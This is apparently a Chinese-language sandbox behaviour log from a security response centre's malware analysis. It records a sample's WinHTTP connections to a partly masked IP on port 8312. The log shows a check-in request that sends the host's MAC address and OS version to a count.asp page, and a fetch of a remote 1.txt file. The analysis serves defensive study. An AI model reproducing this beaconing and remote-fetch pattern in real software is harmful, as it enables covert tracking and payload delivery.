 行为描述: 连接指定站点
WinHttpConnect: ServerName = **.169.242.**, PORT = 8312, UserName = , Password = , hSession = 0x00ac4000, hConnect =
详情信息: 0x00ac4100, Flags = 0x00000000
WinHttpConnect: ServerName = **.169.242.**, PORT = 8312, UserName = , Password = , hSession = 0x00ac4000, hConnect =
0x00ac4300, Flags = 0x00000000
行为描述: 建立到一个指定的套接字连接
详情信息: URL: , IP: **.169.242.**:8312, SOCKET = 0x000001f4
URL: , IP: **.169.242.**:8312, SOCKET = 0x000001ec
行为描述: 发送HTTP包
GET /count.asp?mac=7B-*-*-*-*-28&os=Windows%20XP%20Professional&ver=1.0 HTTP/1.1 Host: **.169.242.**:8312
详情信息: Connection: Keep-Alive
GET /1.txt HTTP/1.1 Host: **.169.242.**:8312 Connection: Keep-Alive
行为描述: 打开HTTP请求
WinHttpOpenRequest: **.169.242.**:8312/count.asp?mac=7B-*-*-*-*-28&os=windows%20xp%20professional&ver=1.0,
详情信息: hConnect = 0x00ac4100, hRequest = 0x018e0000, Verb: GET, Referer: , Flags = 0x00000000
唯品会安全应急响应中心
WinHttpOpenRequest: **.169.242.**:8312/1.txt, hConnect = 0x00ac4300, Flags =
0x00000000